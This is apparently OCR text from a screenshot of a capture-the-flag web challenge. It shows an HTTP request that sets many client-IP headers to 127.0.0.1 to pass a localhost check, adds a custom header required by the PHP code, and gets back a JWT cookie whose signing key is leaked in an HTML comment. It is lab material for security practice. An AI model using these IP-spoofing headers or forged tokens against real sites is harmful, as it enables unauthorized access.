 X-Cluster-Client-IP: 127.0.0.1
WL-Proxy-Client-IP: 127.0.0.1
Proxy-Client-IP: 127.0.0.1
Fastly-Client-Ip: 127.0.0.1
True-Client-Ip: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Host: 127.0.0.1
X-Custom-IP-Authorization: 127.0.0.1
Cookie:token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVkIjoiQ3RmZXIiLCJpYXQiOjE3Mjk4NTgzMTcsIm5iZiI6MT
cyOTg1ODMxNywiZXhwIjoxNzI5ODY1NTE3LCJ1c2VybmFtZSI6IlN0YXJ2ZW4iLCJwYXNzd29yZCI6InF3ZXJ0MTIzNDU2IiwiaGFzRmxhZyI6Z
mFsc2V9.4Ig3InxY_1fRkKvvb02Zkp4CJWRwoI5boR0W5tszqe4
STARVEN:I_Want_Flag
Cache-Control: no-cache
Origin: http://80-851c6e87-88f4-43a1-96cf-2659eccb6b58.challenge.ctfplus.cn
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
Referer: https://www.sycsec.com
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
clientclient: 127.0.0.1
Connection: close
username=Starven&password=qwert123456
搜索
0高亮
<span style="color: #DD0000">
"HTTP_STARVEN"
</span>
<span style="color: #007700">
]&nbsp;==&nbsp;
</span>
<span style="color: #DD0000">
"I_Want_Flag"
</span>
<span style="color: #007700">
)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
"........"
</span>
<span style="color: #007700">
;<br />
}<br />
</span>
12 </span>
13 </code>
haha! Thers is last level,please view your cookie and get flag!<br>
where is key?<br>
give your cookie : token =
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVkIjoiQ3RmZXIiLCJpYXQiOjE3Mjk4NTg0MzgsIm5iZiI6MT
cyOTg1ODQzOCwiZXhwIjoxNzI5ODY1NjM4LCJ1c2VybmFtZSI6IlN0YXJ2ZW4iLCJwYXNzd29yZCI6InF3ZXJ0MTIzNDU2IiwiaGFzRmxhZyI6Z
mFsc2V9.K8CXC9ciZGJoQqd1ec0CWKiToql1Qaj37wDEW321bbo<br>
<!--key is "Starven_secret_key"--><br>
搜索
0高亮